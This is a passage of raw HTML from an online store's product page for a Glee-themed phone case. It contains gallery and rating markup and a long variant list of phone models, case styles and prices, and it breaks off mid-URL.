            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gleemerch.store/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gleemerch.store/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://gleemerch.store">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://gleemerch.store/collections/glee-cases">Glee Cases</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="5">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/gleemerch.store/media/5/conversions/icriphone_13_softbackax600-pad600x600f8f8f8.u3-1-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/gleemerch.store/media/5/icriphone_13_softbackax600-pad600x600f8f8f8.u3-1.jpg"
                     data-fancybox="gallery"
                     data-media-id="5"
                     data-variants="5"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/gleemerch.store/media/10/conversions/flat750x1000075t.u3-1-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/gleemerch.store/media/10/flat750x1000075t.u3-1.jpg"
                     data-fancybox="gallery"
                     data-media-id="10"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    Glee Cases - And That's What You Missed On Glee - Episodes iPhone Soft Case RB2403
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(2 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":33,"name":"iPhone Cases OPTION CHOICE","options":[{"id":31,"name":"Phone Case Type","label":"Type","values":[{"id":314,"name":"iPhone","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/png\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;Phone Case.PNG\u0026quot;,\u0026quot;filesize\u0026quot;:121908,\u0026quot;height\u0026quot;:720,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/B9fcAa33ICQxzKoPC3BleMaBGdQaaEhDDNH3Knhe.png\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/B9fcAa33ICQxzKoPC3BleMaBGdQaaEhDDNH3Knhe.png\u0026quot;,\u0026quot;width\u0026quot;:1280}\u0022 data-trix-content-type=\u0022image\/png\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--png\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/B9fcAa33ICQxzKoPC3BleMaBGdQaaEhDDNH3Knhe.png\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/B9fcAa33ICQxzKoPC3BleMaBGdQaaEhDDNH3Knhe.png\u0022 width=\u00221280\u0022 height=\u0022720\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003EPhone Case.PNG\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E119.05 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":31},{"id":315,"name":"Samsung","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/png\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;Phone Case.PNG\u0026quot;,\u0026quot;filesize\u0026quot;:121908,\u0026quot;height\u0026quot;:720,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/MOg7Nct6CefqdS8Mcsw1yLMR5Sv87XueBdB9gBs3.png\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/MOg7Nct6CefqdS8Mcsw1yLMR5Sv87XueBdB9gBs3.png\u0026quot;,\u0026quot;width\u0026quot;:1280}\u0022 data-trix-content-type=\u0022image\/png\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--png\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/MOg7Nct6CefqdS8Mcsw1yLMR5Sv87XueBdB9gBs3.png\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/MOg7Nct6CefqdS8Mcsw1yLMR5Sv87XueBdB9gBs3.png\u0022 width=\u00221280\u0022 height=\u0022720\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003EPhone Case.PNG\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E119.05 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":31}],"position":0},{"id":32,"name":"Phone Case Style","label":"Style","values":[{"id":328,"name":"PC black frosted shell","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":32},{"id":329,"name":"RPC transparent soft shell","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":32},{"id":330,"name":"LPC glass phone case","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":32}],"position":1},{"id":29,"name":"Phone Case Model","label":"Model","values":[{"id":266,"name":"iPhone 7","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":267,"name":"iPhone 7 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":268,"name":"iPhone 8","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":269,"name":"iPhone 8 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":270,"name":"iPhone X","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":271,"name":"iPhone XR","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":272,"name":"iPhone XS","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":273,"name":"iPhone XS Max","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":274,"name":"iPhone 11","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":275,"name":"iPhone 11 Pro","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":276,"name":"iPhone 11 Pro Max","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":277,"name":"iPhone 12","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":278,"name":"iPhone 12 Mini","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":279,"name":"iPhone 12 Pro","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":280,"name":"iPhone 12 Pro Max","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":281,"name":"iPhone 13","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":282,"name":"iPhone 13 Pro","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":283,"name":"iPhone 13 Pro Max","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":284,"name":"iPhone 14","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":285,"name":"iPhone 14 Pro","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":286,"name":"iPhone 14 Pro Max","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":287,"name":"iPhone 15","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":288,"name":"iPhone 15 Pro","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":289,"name":"iPhone 15 Pro Max","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":316,"name":"Samsung Galaxy S22","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":317,"name":"Samsung Galaxy S22 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":318,"name":"Samsung Galaxy S22 Ultra","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":319,"name":"Samsung Galaxy S23 Ultra","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":320,"name":"Samsung Galaxy S9 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":321,"name":"Samsung Galaxy S8 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":322,"name":"Samsung Galaxy S10 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":323,"name":"Samsung Galaxy Note 20","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":324,"name":"Samsung Galaxy Note 20 Ultra","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":325,"name":"Samsung Galaxy S21","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":326,"name":"Samsung Galaxy S21 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":327,"name":"Samsung Galaxy S21 Ultra","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":520,"name":"iphone 16","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":521,"name":"iphone 16 Pro","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":522,"name":"iphone 16 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":523,"name":"iphone 16 Pro Max","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":524,"name":"Samsung Galaxy S25","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":525,"name":"Samsung Galaxy S25 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":526,"name":"Samsung Galaxy S25 Ultra","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29}],"position":2}],"extra_options":[],"variants":[{"id":10502,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[266,314,328],"options_map":{"29":266,"31":314,"32":328}},{"id":10503,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[266,314,329],"options_map":{"29":266,"31":314,"32":329}},{"id":10504,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[266,314,330],"options_map":{"29":266,"31":314,"32":330}},{"id":10505,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[267,314,328],"options_map":{"29":267,"31":314,"32":328}},{"id":10506,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[267,314,329],"options_map":{"29":267,"31":314,"32":329}},{"id":10507,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[267,314,330],"options_map":{"29":267,"31":314,"32":330}},{"id":10508,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[268,314,328],"options_map":{"29":268,"31":314,"32":328}},{"id":10509,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[268,314,329],"options_map":{"29":268,"31":314,"32":329}},{"id":10510,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[268,314,330],"options_map":{"29":268,"31":314,"32":330}},{"id":10511,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[269,314,328],"options_map":{"29":269,"31":314,"32":328}},{"id":10512,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[269,314,329],"options_map":{"29":269,"31":314,"32":329}},{"id":10513,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[269,314,330],"options_map":{"29":269,"31":314,"32":330}},{"id":10514,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[270,314,328],"options_map":{"29":270,"31":314,"32":328}},{"id":10515,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[270,314,329],"options_map":{"29":270,"31":314,"32":329}},{"id":10516,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[270,314,330],"options_map":{"29":270,"31":314,"32":330}},{"id":10517,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[271,314,328],"options_map":{"29":271,"31":314,"32":328}},{"id":10518,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[271,314,329],"options_map":{"29":271,"31":314,"32":329}},{"id":10519,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[271,314,330],"options_map":{"29":271,"31":314,"32":330}},{"id":10520,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[272,314,328],"options_map":{"29":272,"31":314,"32":328}},{"id":10521,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[272,314,329],"options_map":{"29":272,"31":314,"32":329}},{"id":10522,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[272,314,330],"options_map":{"29":272,"31":314,"32":330}},{"id":10523,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[273,314,328],"options_map":{"29":273,"31":314,"32":328}},{"id":10524,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[273,314,329],"options_map":{"29":273,"31":314,"32":329}},{"id":10525,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[273,314,330],"options_map":{"29":273,"31":314,"32":330}},{"id":10526,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[274,314,328],"options_map":{"29":274,"31":314,"32":328}},{"id":10527,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[274,314,329],"options_map":{"29":274,"31":314,"32":329}},{"id":10528,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[274,314,330],"options_map":{"29":274,"31":314,"32":330}},{"id":10529,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[275,314,328],"options_map":{"29":275,"31":314,"32":328}},{"id":10530,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[275,314,329],"options_map":{"29":275,"31":314,"32":329}},{"id":10531,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[275,314,330],"options_map":{"29":275,"31":314,"32":330}},{"id":10532,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[276,314,328],"options_map":{"29":276,"31":314,"32":328}},{"id":10533,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[276,314,329],"options_map":{"29":276,"31":314,"32":329}},{"id":10534,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[276,314,330],"options_map":{"29":276,"31":314,"32":330}},{"id":10535,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[277,314,328],"options_map":{"29":277,"31":314,"32":328}},{"id":10536,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[277,314,329],"options_map":{"29":277,"31":314,"32":329}},{"id":10537,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[277,314,330],"options_map":{"29":277,"31":314,"32":330}},{"id":10538,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[278,314,328],"options_map":{"29":278,"31":314,"32":328}},{"id":10539,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[278,314,329],"options_map":{"29":278,"31":314,"32":329}},{"id":10540,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[278,314,330],"options_map":{"29":278,"31":314,"32":330}},{"id":10541,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[279,314,328],"options_map":{"29":279,"31":314,"32":328}},{"id":10542,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[279,314,329],"options_map":{"29":279,"31":314,"32":329}},{"id":10543,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[279,314,330],"options_map":{"29":279,"31":314,"32":330}},{"id":10544,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[280,314,328],"options_map":{"29":280,"31":314,"32":328}},{"id":10545,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[280,314,329],"options_map":{"29":280,"31":314,"32":329}},{"id":10546,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[280,314,330],"options_map":{"29":280,"31":314,"32":330}},{"id":10547,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[281,314,328],"options_map":{"29":281,"31":314,"32":328}},{"id":10548,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[281,314,329],"options_map":{"29":281,"31":314,"32":329}},{"id":10549,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[281,314,330],"options_map":{"29":281,"31":314,"32":330}},{"id":10550,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[282,314,328],"options_map":{"29":282,"31":314,"32":328}},{"id":10551,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[282,314,329],"options_map":{"29":282,"31":314,"32":329}},{"id":10552,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/